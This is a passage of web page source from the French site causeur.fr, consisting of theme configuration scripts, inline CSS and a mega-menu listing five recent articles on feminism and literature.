block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "495";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lettre-ouverte-a-la-cite-audacieuse-322040"  rel="bookmark" class="td-image-wrap " title="Lettre ouverte à la Cité Audacieuse" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cinema-cite-radieuse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lettre-ouverte-a-la-cite-audacieuse-322040"  rel="bookmark" title="Lettre ouverte à la Cité Audacieuse">Lettre ouverte à la Cité Audacieuse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T01:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 